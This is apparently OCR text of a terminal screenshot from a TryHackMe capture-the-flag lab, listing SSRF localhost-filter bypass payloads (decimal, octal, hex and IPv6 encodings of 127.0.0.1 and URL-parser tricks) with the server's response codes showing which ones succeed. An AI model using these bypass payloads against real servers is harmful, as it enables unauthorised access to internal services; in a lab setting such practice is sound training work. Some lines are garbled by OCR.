 SSRF → total(3)
localhost.bypass localhost.bypass.feroxbuster server.output
~/Desktop/tryhackme/challenges/the.london.bridge/exploit/SSRF 18:51:08
cat localhost.bypass.feroxbuster
127.1:8080 [Status: 200, Size: 2682, Words: 871, Lines: 83, Duration: 324ms]
???.?.?.? [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 327ms]
0 [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 326ms]
[0000::1]:8080/ [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 333ms]
127.127.127.127 [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 340ms]
[::]:25/ SMTP [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 346ms]
017700000001 [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 353ms]
127.0.1.3 [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 356ms]
[::]:8080/ [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 361ms]
2130706433/ [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 327ms]
127.0.0.0 [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 327ms]
0×7f000001/ [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 332ms]
st:00011211aaaa [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 312ms]
0/ [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 320ms]
127.0.1 [Status: 200, Size: 1270, Words: 230, Lines: 37, Duration: 314ms]
1.1.1.1 &@2.2.2.2# @3.3.3.3/ [Status: 500, Size: 290, Words: 37, Lines: 5, Duration: 321ms]
~/Desktop/tryhackme/challenges/the.london.bridge/exploit/SSRF 18:51:11
64
ENG
18:51
02/17/2025